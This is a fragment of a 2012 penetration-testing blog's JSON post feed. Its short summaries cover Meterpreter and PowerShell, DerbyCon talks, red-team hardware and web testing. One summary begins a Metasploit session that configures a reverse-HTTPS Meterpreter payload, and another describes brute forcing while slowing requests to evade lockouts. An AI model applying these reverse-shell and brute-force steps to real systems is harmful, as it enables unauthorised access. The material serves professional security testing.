":"meterpreter"},{"scheme":"http://www.blogger.com/atom/ns#","term":"powershell"}],"title":{"type":"text","$t":"Run a PowerShell module in Meterpreter"},"summary":{"type":"text","$t":"I don't know why but powershell and meterpeter just dont play nice.\n\nPart of it is the whole interactive shell-ness of powershell. so if you just type \"powershell\" once you drop to a cmd.exe you wont ever get the powershell prompt.\n\nIn a similar vain i've been unable to get any sort of combination of execute -f powershell.exe -a \" blah blah\" to work either. \u0026nbsp;If anyone has the magic syntax i "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/5073978114207192653\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/5073978114207192653","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5073978114207192653"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5073978114207192653"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/10\/run-powershell-module-in-meterpreter.html","title":"Run a PowerShell module in Meterpreter"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-1979557466741002040"},"published":{"$t":"2012-10-08T09:00:00.000-04:00"},"updated":{"$t":"2012-10-08T09:00:08.880-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"powershell"}],"title":{"type":"text","$t":"Metasploit and PowerShell payloads"},"summary":{"type":"text","$t":"\n\nQuick post, since i mentioned it in the DerbyCon talk, to mention that Metasploit generates PowerShell and PowerShell .net (looks related to this) payloads.\n\n\n\n\n\n\nmsf \u0026gt; use payload\/windows\/meterpreter\/reverse_https\nmsf \u0026nbsp;payload(reverse_https) \u0026gt; set LHOST 192.168.1.1\nLHOST =\u0026gt; 192.168.1.1\nmsf \u0026nbsp;payload(reverse_https) \u0026gt; set LPORT 443\nLPORT =\u0026gt; 443\nmsf \u0026nbsp;payload("},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/1979557466741002040\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/1979557466741002040","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1979557466741002040"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1979557466741002040"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/10\/metasploit-and-powershell-payloads.html","title":"Metasploit and PowerShell payloads"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgE2wYIFPeQo3Cg7kE6FRCP9u0AmKH5Ihit_teDn4AD2JXaNeAFQSERG5TQ0HGSSLtRloxWS7gDZTtN8x0CxzmXOzAgONi2FBJ5UbytHRyItbqaFNFoOfpylHiTWMKyv4USVECt4bSbQ-A\/s72-c\/ps.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8751867241406960198"},"published":{"$t":"2012-10-04T01:17:00.000-04:00"},"updated":{"$t":"2012-10-05T21:51:15.752-04:00"},"title":{"type":"text","$t":"DerbyCon Media"},"summary":{"type":"text","$t":"mubix and I's talk:\n\nDIRTY LITTLE SECRETS THEY DIDN'T TEACH YOU IN PENTEST CLASS - PART 2\u0026nbsp;(VIDEO)\n\n\n\n\ninfosecmafia and I's talk\nPentesting from a Hot Tub Time Machine\n\n\nAlso did an interview with Darren of Hak5\n\nhere is the link. the embed is being grumpy\n\nhttp:\/\/revision3.com\/hak5\/derbycon-2012\n\npic of the shirts i had made for Derbycon\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8751867241406960198\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8751867241406960198","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8751867241406960198"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8751867241406960198"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/10\/derbycon-media.html","title":"DerbyCon Media"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/JKcs2VuTSJg\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3933171154503807436"},"published":{"$t":"2012-09-27T17:23:00.000-04:00"},"updated":{"$t":"2012-09-27T17:23:24.179-04:00"},"title":{"type":"text","$t":"Antibiotic Resistant security"},"summary":{"type":"text","$t":"I was reading an article recently about how some of the sterilization requirements in factory farms actually encourage more damaging infections which then led me to think about antibiotic\u0026nbsp;resistant\u0026nbsp;strains of diseases popping up due to overuse of antibiotics. This finally led me to think about\u0026nbsp;similarities\u0026nbsp;in computer security.\n\nSince I started officially working in security "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3933171154503807436\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3933171154503807436","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3933171154503807436"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3933171154503807436"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/09\/antibiotic-resistant-security.html","title":"Antibiotic Resistant security"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-5864023725908833522"},"published":{"$t":"2012-09-21T12:53:00.000-04:00"},"updated":{"$t":"2012-09-21T12:53:21.259-04:00"},"title":{"type":"text","$t":"More on APTSim"},"summary":{"type":"text","$t":"Today I wanted to talk a bit more about APTSim. \u0026nbsp;We all know by now that the bad guys always get in. Especially determined, well funded and well equipped attackers. We know roughly HOW they are getting in which is usually via a targeted Phish, SQLinjection, malicious URL, etc. Things that are hard to defend against because they depend on a human element or trust partnerships between "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/5864023725908833522\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/5864023725908833522","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5864023725908833522"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5864023725908833522"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/09\/more-on-aptsim.html","title":"More on APTSim"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-29675692820500203"},"published":{"$t":"2012-09-20T20:36:00.000-04:00"},"updated":{"$t":"2012-09-20T20:38:29.017-04:00"},"title":{"type":"text","$t":"HERMES"},"summary":{"type":"text","$t":"As a follow up to yesterday's post I would like to talk a bit more about HERMES and how it works.\n\nINITIAL KNOWLEDGE - First there there is some form of information that comes in indicating a potential attack. This information usually has some trackable piece of information such as an email address, subject line, content, an md5 sum, etc. This information usually comes in one of the following "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/29675692820500203\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/29675692820500203","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/29675692820500203"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/29675692820500203"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/09\/hermes.html","title":"HERMES"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_0g8AWHOz6qnFcQbgO-Esc9XReSYk5Y4iQcuFxy5W4Sed2ORwx8VTrF8reP5ChMGPvH-srx1DnCJYk_buH-apmK1hdp8XCeA_dpROxvJOhmesxmcibia-C5Oafk2iFSD4JwABCEu5qkQ\/s72-c\/chars.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7960947005254973056"},"published":{"$t":"2012-09-19T14:01:00.003-04:00"},"updated":{"$t":"2012-09-19T14:01:58.084-04:00"},"title":{"type":"text","$t":"Attack Research Product Launch"},"summary":{"type":"text","$t":"Attack Research, LLC. is proud to announce two new product \/ services today:\n\n- HERMES: Threat Intelligence, Automated Analysis, Correlation\n- APTSim: Advance Persistent Threat Simulation\n\nWe all know by now that most of\u0026nbsp;today's\u0026nbsp;defenses are\u0026nbsp;designed\u0026nbsp;to defend against auditors and penetration testers. We also know that penetration tests do not reflect what today's attackers "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7960947005254973056\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7960947005254973056","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7960947005254973056"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7960947005254973056"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/09\/attack-research-product-launch.html","title":"Attack Research Product Launch"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeRakRM_tuM9YngSaSbOz5Y59SLwWmYQBQcyreOEPr1LSTNZC4MiRMut5ctJYr5Y0mXdSGZ0CIAz9aLS0RDX2xZF7Bl1m6LIkLPjD11yhD49GCRl0HGGz1FuxXXRkoRDx4A298l65kG04\/s72-c\/old.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3839239946507690439"},"published":{"$t":"2012-09-07T09:00:00.000-04:00"},"updated":{"$t":"2012-09-07T09:00:00.934-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pwn plug elite"},{"scheme":"http://www.blogger.com/atom/ns#","term":"red team"}],"title":{"type":"text","$t":"Pwn Plug Elite Action Shots"},"summary":{"type":"text","$t":"We've been able to use the Pwn Plug on a few LARES Red Team tests.\n\nWe've mostly utilized the 3G out of band functionality, this allows us to more easily bridge that gap between physical and electronic attack. \u0026nbsp;Either way its been great and definitely a value add for us.\n\nPwn Plug Elite gives you several methods to egress a network\nhttp:\/\/pwnieexpress.com\/pages\/remote-access\n\n\n\n:: All Pwn "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3839239946507690439\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3839239946507690439","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3839239946507690439"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3839239946507690439"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/09\/pwn-plug-elite-action-shots.html","title":"Pwn Plug Elite Action Shots"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDPKhcwGyRM78lzClitDMoDi08MESfkGbh6nmoXMJLOIVcb7AtT83D5gL7Pp9jy0OkQ_u-z1nHjck4TwmlPPtjLUFekWLLQ9TRaVIVFmiG_0jroCv0AsnxJgAw-Tw7mMU0oMUqZyofkg4\/s72-c\/pwn-plug-crop-small.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7507343997570657906"},"published":{"$t":"2012-09-06T13:43:00.000-04:00"},"updated":{"$t":"2012-09-06T13:43:16.550-04:00"},"title":{"type":"text","$t":"Why We Created Offensive Techniques"},"summary":{"type":"text","$t":"\n\nWe are going to be\nreleasing a few blog posts on our thoughts on why we have to better communicate\nwhat works in actually securing something! This first post is on why we created\nour new class Offensive Techniques.\n\n\n\nWith all the\n\"APT\" hype, 0 Day discussions, and endless numbers of intrusions we\nwere having a hard time not screaming at the IT industry and saying pull your\nhead out!\u0026nbsp;\u0026nbsp"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7507343997570657906\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7507343997570657906","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7507343997570657906"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7507343997570657906"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/09\/why-we-created-offensive-techniques.html","title":"Why We Created Offensive Techniques"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-548063784510961941"},"published":{"$t":"2012-08-14T10:45:00.002-04:00"},"updated":{"$t":"2012-08-15T10:58:46.421-04:00"},"title":{"type":"text","$t":""},"summary":{"type":"text","$t":"\nDebut of Offensive Techniques:\n\nWe have completely overhauled our Tactical Exploitation\nclass for Blackhat, and are now getting ready to debut a new course at Countermeasure\n2012 (http:\/\/www.countermeasure2012.com\/) titled Offensive Techniques\n(http:\/\/www.countermeasure2012.com\/training-ot.html)\n\n\n\n\n\nOffensive Techniques is designed to show students how to\ntruly conduct offensive cyber "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/548063784510961941\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/548063784510961941","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/548063784510961941"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/548063784510961941"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/08\/we-have-completely-overhauled-our.html","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-252900956597539252"},"published":{"$t":"2012-08-07T11:28:00.000-04:00"},"updated":{"$t":"2012-08-07T11:29:02.303-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"lotus domino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Lotus Domino Scanner"},"summary":{"type":"text","$t":"occasionally I run into Lotus Domino stuff on tests.\n\nWilliam\u0026nbsp;Dawson (@bill_e_ghote) did a talk at Bsides LV 2012 and skytalks on Lotus Domino hashes\n\nLink --\u0026gt; http:\/\/youtu.be\/vfUqZo1Hryg\n\nits worth a listen if you need some background info.\n\nin 2010 i dropped a lotus domino version module\nhttp:\/\/carnal0wnage.attackresearch.com\/2010\/05\/metasploit-lotus-domino-version-scanner.html\n\n\nThe "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/252900956597539252\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/252900956597539252","title":"5 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/252900956597539252"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/252900956597539252"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/08\/lotus-domino-scanner.html","title":"Lotus Domino Scanner"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3544359247172970556"},"published":{"$t":"2012-06-06T09:00:00.000-04:00"},"updated":{"$t":"2012-06-06T10:01:30.203-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"webdav"}],"title":{"type":"text","$t":"WebDAV Server to Download Custom Executable or MSF Generated Executables"},"summary":{"type":"text","$t":"Metasploit comes with dllhijacker module\n\nThe current module does not allow you to download exe's, in fact these are specifically blacklisted. This makes sense because that's\u0026nbsp;not what the exploit is for. \u0026nbsp;Anyway, someone asked me if it was \u0026nbsp;possible to download a file (specifically a pre-generated\u0026nbsp;exe) over WebDAV. \u0026nbsp;I know an auxiliary module to be a webdav server has "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3544359247172970556\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3544359247172970556","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3544359247172970556"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3544359247172970556"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/06\/webdav-server-to-download-custom.html","title":"WebDAV Server to Download Custom Executable or MSF Generated Executables"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj68B2_HiUu29sN0X67kTA5e9JoKFgrSykaXhppguWlBMD6IUtBDmbb5-4YdbsuTVE6ZT4O1e3j3nciXNYvCPSGhyZmuFQRT-idCv_FA6AoTUQpmmd1qifeZEMsTqSUkPcnjL08u3GFdWE\/s72-c\/webdav-file-server-lines.PNG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-5433770883820001811"},"published":{"$t":"2012-06-05T11:44:00.003-04:00"},"updated":{"$t":"2012-06-05T11:46:50.012-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"brute forcing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"burp suite"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"web application testing"}],"title":{"type":"text","$t":"Burp Intruder and Timing Options"},"summary":{"type":"text","$t":"Quick post on timing options with Burp Intruder.\n\n\n\n\nSay you need to brute force something. \u0026nbsp;Many devices (like Juniper SSL VPNs) will tell you to go to hell if you throw too many failed attempts at it to quickly. \u0026nbsp;That sux.\n\n\n\nI regularly use Intruder to do my brute forcing for me, specially since you can add timing options.\n\nYou can intercept your request, send to intruder, then add a"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/5433770883820001811\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/5433770883820001811","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5433770883820001811"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5433770883820001811"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/06\/burp-intruder-and-timing-options.html","title":"Burp Intruder and Timing Options"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaFlrMBkrXwBtTtZM76_2waSEBsEBLShKjhBZ3eDgr81EcohZnZX6EKdISlh1dM7NinQjoV1yBg9T3HDkGxfcWn9MSgjNWyU5VQ25R4Yg_G1eFKYzTGpzJkZ1HZl9nuvQoB_93yR9mxuU\/s72-c\/Timing-is-Everything.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3341514091030616196"},"published":{"$t":"2012-05-29T08:30:00.000-04:00"},"updated":{"$t":"2012-06-05T11:10:37.032-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"low2pwned"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"web application testing"}],"title":{"type":"text","$t":"From LOW to PWNED [12] Trace.axd"},"summary":{"type":"text","$t":"Post [12] Trace.axd\n\n\n\"Trace.axd is an Http Handler for .Net \u0026nbsp;that can be used to view the trace details for an application. This file resides in the application’s root directory. A request to this file through a browser displays the trace log of the last n requests in time-order, where n is an integer determined by the value set by requestLimit=”[n]” in the application’s configuration file."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3341514091030616196\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3341514091030616196","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3341514091030616196"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3341514091030616196"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/05\/from-low-to-pwned-12-traceaxd.html","title":"From LOW to PWNED [12] Trace.axd"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig07pxw0lxgKgWQ0Lda6KKflC7KPWXglpDIW7W0qNBDLk9-tVUhOChS-06o5igIVRZ6FPQLT9mLgQlbNY_lNGg1uSxDU03eLpYMSZkG3c7hyphenhypheneEhskagq2uo6NEn7bKqys9vRNtxIeu0wE\/s72-c\/trace-axd-16.PNG","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});